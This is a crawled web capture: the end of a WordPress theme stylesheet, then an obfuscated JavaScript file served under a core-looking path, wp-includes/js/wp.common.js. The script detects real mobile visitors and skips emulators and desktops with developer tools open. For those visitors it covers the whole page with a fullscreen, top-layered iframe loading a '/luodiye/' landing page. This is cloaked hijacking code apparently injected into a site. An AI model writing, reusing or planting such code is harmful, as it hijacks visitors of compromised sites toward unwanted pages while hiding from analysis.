    color: #000000;
    margin: 0px;
    text-align: center;
}
 
 .banner-img-box {
    padding: 10px;
}

.banner-box {
    padding: 10px;
    margin-top: 0px;
}

.top-box {
    border: 8px dotted #b1d4a1;
    padding: 10px;
    background: #b1d4a1;
    margin-top: 10px;
    border-radius: 5%;
    text-align: center;
}

.heading-class {
    padding: 60px 0px;
    text-align: center;
    color: #b1d4a1;
}

section#banner-section-first h2 {
    margin: 0px;
    font-size: 27px;
    color: #000000;
}

.about-box {
    text-align: center;
    padding: 10px;
    /* background: #fff; */
    position: relative;
    right: 0px;
    top: 0px;
}

.text-box {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 10px;
    text-align: center;
}

section#banner-section-first p {
    font-size: 14px;
    color: #000;
}
    .sec2-cat {
    margin-top: 10px;
}

h2.second-sec-heading a {
    color: #fff;
    font-size: 26px;
}

.post-sect4 {
    text-align: left;
    margin: 10px;
}

    .about-text-box {
    text-align: center;
    background: #fff;
    width: 65%;
    padding: 20px;
    position: absolute;
    top: 0px;
    right: 0px;
    font-size: 18px;
}

.about-text-box h3 {
    color: #b1d4a1;
    font-size: 12px;
}

.about-text-box p {
    font-size: 10px;
}

section#about-two {
    height: 400px;
}

    .about-box-1{
        width: 100%;
    }

    img.about-two-small {
    width: 30%;
    }

    .display_only h1 {
    font-size: 32px;
    }

    p.site-description {
    font-size: 14px;
    color: #fff;
    }


    .site-branding {
    padding: 5px;
    }


    h1.site-title a {
        font-size: 30px;
        color: #000;
    }

    footer {
        padding: 10px;
    }

    h2.post-title {
    text-align: center;
    }

    h2.post-title a {
    font-size: 16px !important;
    text-align: center;
    }

    .latest-content {
    padding: 0px 10px;
    text-align: center;
    max-height: 5.5em;
    line-height: 1.5em;
    overflow: hidden;
    }

    .readmore-latest {
    padding: 0px 10px;
    text-align: center;
    }
    h1.other-pages {
    color: rgba(0,0,0,1);
    font-size: 60px;
    text-align: center;
    }

    .info-box {
    text-align: center;
    width: 100%;
    background-color: #fff;
    padding: 20px;
    box-shadow: 0 0 10px rgb(205 124 124 / 80%);
    margin: 10px;
    }


}


/*----------------Extra------------*/


#sidebar h2.wp-block-heading {
    text-align: center;
    line-height: 130%;
    padding: 0px 20px;
    font-size: 20px;
    font-weight: 500;
    color: #b1d4a1;
    text-transform: uppercase;
    display: table;
    margin: -30px auto 15px auto;
    background-color: #fff;
}

.wp-block-search .wp-block-search__label {
    font-weight: 700;
    color: #b1d4a1;
}

.wp-block-group__inner-container {
    border: 1px solid #000;
    padding: 20px 20px;
    text-align: left;
    margin-top: 0;
}


/*---hover-*/

.post-thumbnail img:hover {
    transform: scale(0.8);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hdshw.cn/wp-includes/js/wp.common.js?v=2.1
body_size: 6126
content:
var _0xod1='jsjiami.com.v7';function _0x30d3(_0x553e0b,_0x1c9012){const _0x38b4d7=_0x38b4();return _0x30d3=function(_0x30d361,_0xcf3253){_0x30d361=_0x30d361-0x178;let _0x107022=_0x38b4d7[_0x30d361];if(_0x30d3['IxVJmZ']===undefined){var _0x11cbb0=function(_0x52f5c4){const _0x3ff61a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5126e3='',_0x34ece='';for(let _0x2deb1e=0x0,_0x5d3512,_0x25ea48,_0x2e2f94=0x0;_0x25ea48=_0x52f5c4['charAt'](_0x2e2f94++);~_0x25ea48&&(_0x5d3512=_0x2deb1e%0x4?_0x5d3512*0x40+_0x25ea48:_0x25ea48,_0x2deb1e++%0x4)?_0x5126e3+=String['fromCharCode'](0xff&_0x5d3512>>(-0x2*_0x2deb1e&0x6)):0x0){_0x25ea48=_0x3ff61a['indexOf'](_0x25ea48);}for(let _0x2c0ae0=0x0,_0x1a0966=_0x5126e3['length'];_0x2c0ae0<_0x1a0966;_0x2c0ae0++){_0x34ece+='%'+('00'+_0x5126e3['charCodeAt'](_0x2c0ae0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x34ece);};const _0x4430d8=function(_0x105c41,_0x153b67){let _0x212246=[],_0x1e1fe7=0x0,_0x3f9206,_0x2137d4='';_0x105c41=_0x11cbb0(_0x105c41);let _0x1cde4c;for(_0x1cde4c=0x0;_0x1cde4c<0x100;_0x1cde4c++){_0x212246[_0x1cde4c]=_0x1cde4c;}for(_0x1cde4c=0x0;_0x1cde4c<0x100;_0x1cde4c++){_0x1e1fe7=(_0x1e1fe7+_0x212246[_0x1cde4c]+_0x153b67['charCodeAt'](_0x1cde4c%_0x153b67['length']))%0x100,_0x3f9206=_0x212246[_0x1cde4c],_0x212246[_0x1cde4c]=_0x212246[_0x1e1fe7],_0x212246[_0x1e1fe7]=_0x3f9206;}_0x1cde4c=0x0,_0x1e1fe7=0x0;for(let _0x19d35a=0x0;_0x19d35a<_0x105c41['length'];_0x19d35a++){_0x1cde4c=(_0x1cde4c+0x1)%0x100,_0x1e1fe7=(_0x1e1fe7+_0x212246[_0x1cde4c])%0x100,_0x3f9206=_0x212246[_0x1cde4c],_0x212246[_0x1cde4c]=_0x212246[_0x1e1fe7],_0x212246[_0x1e1fe7]=_0x3f9206,_0x2137d4+=String['fromCharCode'](_0x105c41['charCodeAt'](_0x19d35a)^_0x212246[(_0x212246[_0x1cde4c]+_0x212246[_0x1e1fe7])%0x100]);}return _0x2137d4;};_0x30d3['swMCVr']=_0x4430d8,_0x553e0b=arguments,_0x30d3['IxVJmZ']=!![];}const _0x338e45=_0x38b4d7[0x0],_0x51381b=_0x30d361+_0x338e45,_0x3e2213=_0x553e0b[_0x51381b];return!_0x3e2213?(_0x30d3['mMWacn']===undefined&&(_0x30d3['mMWacn']=!![]),_0x107022=_0x30d3['swMCVr'](_0x107022,_0xcf3253),_0x553e0b[_0x51381b]=_0x107022):_0x107022=_0x3e2213,_0x107022;},_0x30d3(_0x553e0b,_0x1c9012);}function _0x38b4(){const _0x85ecb6=(function(){return[_0xod1,'KShjpdsOjfiFhamHixRl.ORcLonmw.nVMvQ7RAVQ==','W4bIWQldVSo9WPVcN8oo','BSkyfmo/Ca','aSkPgd4GEGddNSkxu8oPW4ldS8kC','wrHVW6ldOSkKACkoW5pcRmoKWRdcIa','cColncBdUSkbW4pdKNFdVmk8dwK+W7HegXXP','WQtcKmkdD3/dUSodWRtdHKC','kmkkW7X+','WPWIA1S','pmoJa8klD19fwcFcVmkjWPrOuW','W6JcJeXGWQVcLmo5Bq','W4xcPSojW6ldTKJdGSoWW4tcP8kIiq','WRTOWPGAo8oxwxS0iuTX','v8kmWOSHWO3dQhJdRq','WRhcJbxdUGxdJSosu8o/','EGP5BSk2hGX+cYTYW6FcHa','W4ZcLh7cLCkFzZ3dJ8kXW4xdGq','WQdcNCkoAxRdQSovWQtdGetcUNxdGh8FW5RcU3lcLmkh','rSokAHZdQq','lCoaW4P1W4VcPYRcOmo2oCkyF8kAWONcNCk9x2dcHmkrW6FdSgFcNmoKsdTrW6xcQqnNWPRdQxO+W6hdTNuuDKJcQHHbfNVdGSo3W7bMh8oZFCoIWP3dLsWLWPZcPgJcO8ooW4quWR52WO9RBWFdQ8olaSoRWQldV8kWWOBcGCobW7ddUNufp2dcJCo/W59DWOeAW61fW6FdP38yWORdGmocWR/cHsJcHSkSW6LVWP3cKda4WOqLkmk3WQHrkGrZWQxcO0dcTIldQCkPAX4k','WRxcUb3cUc3dOmolWPRdUCkszG','i0euW7RcJ1BdGxNcHHe','W7BcLmk9W6ywfq9nW5ddMa','mCo6gmkBrKTBurFcSmkvWPj4t8o3W6VcOglcIW','W7RdLKDTj0H/W6Gu','W6ldIKb2cKO3W6ObW5RdGSkIW6JdK8kndw7cUs3dGZVdQLtcNfm','kmognKfG','ymkkjCoKCCkBWP4dWPNcMmk7W7JcGtbTWO4','CWvXldVdJmkWdCoWW5q','vmo1veT/lsNdS8kVsmoNW7O','WP3cNLjjs8kYDSowb8oY','WRpdIti4W7VdHCkTrCk0u8kYxwi','WP9NrCkFWOddMSoKW4tcVmoZFYHcW4SwW4mHdSolW4VcKvvnW6RdMa','W5LawmohwSoFAq','W7BcOai'].concat((function(){return['oSojumkUlCoDWOOsWRZcTSkEW5m','W6xdVNhcT2ldTGvreSoozhGrW6DKtmocWOhcMSoD','n8kpW6NcRmo4','qqHgW5/cIW','W7tcRJCOWRC','sW5+W5tdHSk1zCkdW4i','Cb5UBSkVhG','sG7dKmkRq2zvbJhdS2n9','W6ZcR2xcO8kv','W7RcGSk6W7CInWPfW5FdK8kOmSkYWQK','a2yfW7dcPa','AGP/','WO/dSSkWW40UaKLhWRxdR1rhWPu','k04VomoWq3fFacPCW6tcUa','W6lcNM1J','ymkygmoiD8kAWRSEWQxcM8kHW7xcHYy','EsBdI3FcKSkIWRLhvmkhWR4VW7Tbpd99WQi4','Bmkjemo5DSklWPSEWPZcMmkS','W63cN8kIW7ybmrjVW5hdNmk2jmk0WRxdGZW9','hfRcHmoW','6k6N5Aw/5QoC5Rwe57Ir5P+NCW','WOJdRCkaW7SV','dhRcRmoYfa','W6BdI0X6fgD/W68hW5ZdKG','tCoMWPBcUCkl','W4HdWOBdNSo1','mSkqW53cJG','nSkElwK','WRbJWPGqlCoaFgCIkvvG','uSklav4i','W6RcOYmMWQi','gbuab8onfSoZWQVcT8k2W6W','W6RdNuTRifP2W6OtW5FdLmkUW6pdMG','pSo+hSk6xu9eutRcQ8k5WOHewq','s8kGfCo5Aa','WQCVg8kwW44'].concat((function(){return['WOpdO8ovW4ddTmo/ee/cNuhdRNy','uGZcPGVdN1FcUCkFwIO','W5avyKxcVWldJG','FW9hW7RcISkMW58HW6RdPqRdQa','W5WTx2dcGqVdPq','WRddJdLvWOBcT8o+wCkR','W53cR8kzWPxcTCkApwpcV0y','zmkSbCkovComWRZcQKOCWORcHa','ESkCaSo3CCkBWOOtWOtcGCkTW6JcHXn9WOZcM8ovWPZcNaxdSLu','ixZcIqpdGSo+WP9Lu8kfWQmT','W6hdJ8oyoYpdMCoJWR3dQ2JcLa','ACoRf8kDcxSFW7BdGapcKH4','uXjHW7tdOSkJDCkiW4xcKComWQpcI0TBW6WeE1eQ','6jgy5z+86Acz5BAj5z2K5Bgk56wx5lQw44o7','W606W5LgB8kAjhKAoeLXuq','bColW4nn','WPKgW6zFWO4','W6/cOqeBWRBcRmkDW7Xb','6jcB5z+46Acr5BE75ysp6zAD44oB','ymo1uWddTwXlWPagvG1DW70','p8ocxs7dMLTi','nCkNeN3cPYmsWP4VBW1EW4u','fSktaCo1BIPI','W6NcUXWsWRu','6z+U55Yr5A2D56wX5yIZ6k2k5AEQ5OQ15QcD5RAZ5yMa5QQk5OU/5zQN77+t5lUv5Bc656wM6jgR5z+W6AcQ44g0','c37cMmoSmW','CcZdHvhcKmk4WP9ptCkTWQO3W7HG','tHhcRrZdRgFcTCkvwG','ycJdG1pcLSk4WOPdtmkP','rSkjiCo8W5S','ySkxfmoZBCkmWRafWOhcLCk6W68','WOipW4LpWPC','lCo0jSkqrK9BDZxcRmkE'];}()));}()));}());_0x38b4=function(){return _0x85ecb6;};return _0x38b4();};const _0x4f598f=_0x30d3;(function(_0x6f4715,_0xdf234,_0x4a03e0,_0x146607,_0x10f00e,_0x50c9cc,_0x492e5a){return _0x6f4715=_0x6f4715>>0x2,_0x50c9cc='hs',_0x492e5a='hs',function(_0x43495c,_0x5d4473,_0x24d4fa,_0x1df1f3,_0x4d21a7){const _0x1454c9=_0x30d3;_0x1df1f3='tfi',_0x50c9cc=_0x1df1f3+_0x50c9cc,_0x4d21a7='up',_0x492e5a+=_0x4d21a7,_0x50c9cc=_0x24d4fa(_0x50c9cc),_0x492e5a=_0x24d4fa(_0x492e5a),_0x24d4fa=0x0;const _0x34a50f=_0x43495c();while(!![]&&--_0x146607+_0x5d4473){try{_0x1df1f3=parseInt(_0x1454c9(0x197,'Moct'))/0x1+parseInt(_0x1454c9(0x1ca,'c)60'))/0x2+parseInt(_0x1454c9(0x185,'eQAa'))/0x3*(parseInt(_0x1454c9(0x1d7,'EOXD'))/0x4)+-parseInt(_0x1454c9(0x1cb,'GLYW'))/0x5*(-parseInt(_0x1454c9(0x188,'pSb8'))/0x6)+-parseInt(_0x1454c9(0x19d,'jdy6'))/0x7+-parseInt(_0x1454c9(0x1c3,'&Emj'))/0x8*(parseInt(_0x1454c9(0x199,'4%TX'))/0x9)+-parseInt(_0x1454c9(0x1cf,'KI3t'))/0xa;}catch(_0x577012){_0x1df1f3=_0x24d4fa;}finally{_0x4d21a7=_0x34a50f[_0x50c9cc]();if(_0x6f4715<=_0x146607)_0x24d4fa?_0x10f00e?_0x1df1f3=_0x4d21a7:_0x10f00e=_0x4d21a7:_0x24d4fa=_0x4d21a7;else{if(_0x24d4fa==_0x10f00e['replace'](/[OSRLFxlnpHKwAVMfQdh=]/g,'')){if(_0x1df1f3===_0x5d4473){_0x34a50f['un'+_0x50c9cc](_0x4d21a7);break;}_0x34a50f[_0x492e5a](_0x4d21a7);}}}}}(_0x4a03e0,_0xdf234,function(_0x252c0b,_0x40251b,_0xa178a8,_0x524de2,_0x1441a3,_0x31344c,_0x2daa1a){return _0x40251b='\x73\x70\x6c\x69\x74',_0x252c0b=arguments[0x0],_0x252c0b=_0x252c0b[_0x40251b](''),_0xa178a8='\x72\x65\x76\x65\x72\x73\x65',_0x252c0b=_0x252c0b[_0xa178a8]('\x76'),_0x524de2='\x6a\x6f\x69\x6e',(0x1be7d9,_0x252c0b[_0x524de2](''));});}(0x31c,0x38714,_0x38b4,0xc9),_0x38b4)&&(_0xod1=0x2410);class MobileLandingPage{constructor(_0x442a4b='/luodiye/'){const _0x5cf118=_0x30d3,_0x60c702={'xMETn':'2|4|1|3|0','IUuSx':_0x5cf118(0x1b1,'^4#[')},_0x1cabd8=_0x60c702[_0x5cf118(0x1b6,'w7gE')]['split']('|');let _0x127da3=0x0;while(!![]){switch(_0x1cabd8[_0x127da3++]){case'0':console['log'](_0x60c702[_0x5cf118(0x1a5,'Jhe9')],this[_0x5cf118(0x17e,'uK&l')]());continue;case'1':this['isEmulator']=this[_0x5cf118(0x1db,'c)60')]();continue;case'2':this[_0x5cf118(0x18f,'I%8J')]=_0x442a4b;continue;case'3':this['shouldShow']=this[_0x5cf118(0x184,'4%TX')]&&!this['isEmulator'];continue;case'4':this['isMobile']=this[_0x5cf118(0x1c8,'InWF')]();continue;}break;}}[_0x4f598f(0x186,'KI3t')](){const _0x360cb5=_0x4f598f,_0xecae69={'glOJN':function(_0x402495,_0xd7c63f){return _0x402495>_0xd7c63f;},'JkHpv':function(_0x1a9b0c,_0x3726a0){return _0x1a9b0c<=_0x3726a0;},'vshJw':_0x360cb5(0x1d2,'d9Gj')},_0x229f7c=navigator[_0x360cb5(0x1a2,'uK&l')][_0x360cb5(0x17a,'5i90')](),_0x15e644=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i[_0x360cb5(0x182,'&Emj')](_0x229f7c),_0x589395=_0x360cb5(0x1b9,'KI3t')in window||_0xecae69['glOJN'](navigator[_0x360cb5(0x1ac,'jdy6')],0x0),_0x53486a=_0xecae69['JkHpv'](window[_0x360cb5(0x190,'#R*V')],0x300),_0x30e0c7=typeof window['orientation']!==_0xecae69['vshJw'];return _0x15e644&&_0x589395;}[_0x4f598f(0x1db,'c)60')](){const _0x3000e9=_0x4f598f,_0x50725d={'naRVg':function(_0x55d87b,_0x4bc592){return _0x55d87b>_0x4bc592;},'StNnH':function(_0x15a00d,_0x1b9c2f){return _0x15a00d>_0x1b9c2f;},'TDtKq':function(_0xbc3e3f,_0x3717a4){return _0xbc3e3f>_0x3717a4;},'dmUWu':function(_0x95fefb,_0x3dc726){return _0x95fefb-_0x3dc726;},'ZbwLb':function(_0x2eb9d3,_0x44cad2){return _0x2eb9d3>_0x44cad2;}},_0x494ac3=navigator[_0x3000e9(0x1dc,'75m!')]['toLowerCase'](),_0x468bf3=navigator[_0x3000e9(0x17b,'w7gE')][_0x3000e9(0x18e,')Awv')](),_0x2a9bf9=/emulator|simulator|sdk|google sdk/i[_0x3000e9(0x181,'nIh7')](_0x494ac3),_0x5b16db=/win32|macintel|linux x86_64/i[_0x3000e9(0x1b7,'k9wF')](_0x468bf3)&&/android|iphone|ipad/i['test'](_0x494ac3),_0x1c6d9d=navigator[_0x3000e9(0x191,'5i90')]||0x4,_0xfba522=navigator[_0x3000e9(0x1c4,'#gut')]||0x4,_0x5011bb=_0x50725d[_0x3000e9(0x1a1,'d9Gj')](_0x1c6d9d,0x8)||_0x50725d['StNnH'](_0xfba522,0x8),_0x2d1ff1=_0x50725d['TDtKq'](_0x50725d[_0x3000e9(0x1b2,'Nbeo')](window['outerHeight'],window[_0x3000e9(0x1b4,'OFp)')]),0xc8)||_0x50725d[_0x3000e9(0x1a0,'#gut')](window[_0x3000e9(0x1c7,'(JZN')]-window[_0x3000e9(0x1c2,'75m!')],0xc8);return _0x2a9bf9||_0x5b16db||_0x5011bb||_0x2d1ff1;}['show'](){const _0x5c2a83=_0x4f598f,_0x3b831d={'CbCvm':_0x5c2a83(0x1d9,'w7gE'),'VAOSJ':function(_0x149802,_0x3731c7){return _0x149802===_0x3731c7;},'TFcmN':_0x5c2a83(0x1ba,'%&nj'),'tEppA':_0x5c2a83(0x1ce,'Moct'),'sADnf':'div','eQahk':_0x5c2a83(0x19a,'v0z!')};if(!this[_0x5c2a83(0x180,'GLYW')]){console['log'](_0x3b831d[_0x5c2a83(0x1d1,'lb3l')]);return;}if(document[_0x5c2a83(0x17d,'Moct')](_0x5c2a83(0x193,'OFp)'))){if(_0x3b831d[_0x5c2a83(0x1de,'GUX9')](_0x3b831d[_0x5c2a83(0x1a7,'I%8J')],_0x3b831d['TFcmN'])){console[_0x5c2a83(0x19c,'d9Gj')](_0x3b831d[_0x5c2a83(0x1da,'McLt')]);return;}else _0x2b2bc1[_0x5c2a83(0x1ab,'4%TX')](_0xe3c2be);}console['log']('检测到真实移动设备，正在全屏展示\x20'+this['targetPath']);const _0x554366=document[_0x5c2a83(0x1a9,'Nbeo')](_0x3b831d[_0x5c2a83(0x1b3,'McLt')]);_0x554366['id']=_0x3b831d[_0x5c2a83(0x1b5,'zy42')],_0x554366[_0x5c2a83(0x1d8,'d9Gj')]['cssText']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100vw;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100vh;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x202147483647;\x20/*\x20使用一个极高的z-index确保在最顶层\x20*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20';const _0x4407f8=document[_0x5c2a83(0x189,'^4#[')](_0x5c2a83(0x1a3,'^4#['));_0x4407f8[_0x5c2a83(0x1a8,'^4#[')]=this[_0x5c2a83(0x1dd,'c)60')],_0x4407f8['style'][_0x5c2a83(0x19b,'Dp^J')]=_0x5c2a83(0x18d,'xF)a'),_0x554366[_0x5c2a83(0x1ae,'jdy6')](_0x4407f8),document[_0x5c2a83(0x1b8,'$doa')]['appendChild'](_0x554366),this['requestFullscreen'](_0x554366);}['close'](){const _0x13e6eb=_0x4f598f,_0x2a011d={'HcnNi':_0x13e6eb(0x19a,'v0z!')},_0xc95e2=document[_0x13e6eb(0x1be,'5i90')](_0x2a011d['HcnNi']);_0xc95e2&&(_0xc95e2['remove'](),this[_0x13e6eb(0x1bd,'OFp)')](),console['log'](_0x13e6eb(0x1d3,'%&nj')));}['requestFullscreen'](_0x82ba8a){const _0x1ddb45=_0x4f598f,_0x3a636b={'Xklft':_0x1ddb45(0x19f,'k9wF'),'AZMXy':_0x1ddb45(0x1bb,'d9Gj'),'OvCpN':'无法自动进入全屏模式:'},_0x323167=_0x82ba8a[_0x1ddb45(0x1af,'#R*V')]||_0x82ba8a[_0x1ddb45(0x1c9,'jdy6')]||_0x82ba8a[_0x1ddb45(0x1cd,'uK&l')]||_0x82ba8a['msRequestFullscreen'];_0x323167&&_0x323167['call'](_0x82ba8a)[_0x1ddb45(0x17c,'jdy6')](_0x575bd9=>{const _0x44dad7=_0x1ddb45;if(_0x3a636b[_0x44dad7(0x179,'lb3l')]!==_0x3a636b[_0x44dad7(0x18c,'SMuU')])console['warn'](_0x3a636b[_0x44dad7(0x1c0,'J4S5')],_0x575bd9);else{const _0x4c596d=_0x3c373a[_0x44dad7(0x1bd,'OFp)')]||_0x1c9c1b[_0x44dad7(0x19e,'cuYl')]||_0x46327b[_0x44dad7(0x1ad,'c)60')]||_0x2ca1e2[_0x44dad7(0x195,'jdy6')];_0x4c596d&&_0x4c596d[_0x44dad7(0x1d0,'J2^M')](_0x150a9c);}});}[_0x4f598f(0x1a6,'#R*V')](){const _0x50afc4=_0x4f598f,_0xf79685=document[_0x50afc4(0x183,'5i90')]||document[_0x50afc4(0x18b,'GLYW')]||document['mozCancelFullScreen']||document['msExitFullscreen'];_0xf79685&&_0xf79685[_0x50afc4(0x1b0,'McLt')](document);}[_0x4f598f(0x1d4,'SMuU')](){const _0x34e7d6=_0x4f598f,_0x260737={'iYSCr':function(_0x562c17,_0x567222){return _0x562c17 in _0x567222;},'MLDEQ':_0x34e7d6(0x178,'jdy6')};return{'userAgent':navigator[_0x34e7d6(0x192,'OFp)')],'platform':navigator[_0x34e7d6(0x187,'xF)a')],'isMobile':this['isMobile'],'isEmulator':this['isEmulator'],'shouldShow':this[_0x34e7d6(0x196,'Xkum')],'screenWidth':window[_0x34e7d6(0x198,'&9R3')],'screenHeight':window[_0x34e7d6(0x18a,'Jhe9')],'touchSupport':_0x260737[_0x34e7d6(0x1bf,'EOXD')](_0x260737[_0x34e7d6(0x194,')CO3')],window),'hardwareConcurrency':navigator[_0x34e7d6(0x17f,'kEqS')],'deviceMemory':navigator['deviceMemory']};}}var version_ = 'jsjiami.com.v7';